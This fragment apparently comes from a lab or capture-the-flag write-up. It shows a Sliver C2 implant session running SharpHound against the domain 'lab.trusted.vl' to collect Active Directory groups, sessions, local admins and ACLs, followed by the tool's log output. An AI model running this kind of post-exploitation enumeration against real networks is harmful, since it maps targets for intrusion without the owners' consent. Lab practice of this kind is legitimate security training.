 sliver (UNUSUAL_DIG) > cd 'C:\temp'
[*] C:\temp
sliver (UNUSUAL_DIG) > sharp-hound-4 -s -t 300 -- -c all,gpolocalgroup
[*] sharp-hound-4 output:
2025-05-20T20:04:39.0890256+00:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-05-20T20:04:39.3395563+00:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP,
rtServices
2025-05-20T20:04:39.3870124+00:00|INFORMATION|Initializing SharpHound at 8:04 PM on 5/20/2025
2025-05-20T20:04:39.7002629+00:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for lab.trusted.vl : labdc.lab.trusted.vl
2025-05-20T20:04:39.9198191+00:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNT
2025-05-20T20:04:40.4204906+00:00|INFORMATION|Beginning LDAP search for lab.trusted.vl
2025-05-20T20:04:40.4204906+00:00|INFORMATION|Testing ldap connection to lab.trusted.vl
2025-05-20T20:04:40.5145709+00:00|INFORMATION|Beginning LDAP search for lab.trusted.vl Configuration NC
2025-05-20T20:05:10.5143478+00:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 39 MB RAM
2025-05-20T20:05:25.1671746+00:00|INFORMATION|Producer has finished, closing LDAP channel
2025-05-20T20:05:25.1866665+00:00|INFORMATION|LDAP channel closed, waiting for consumers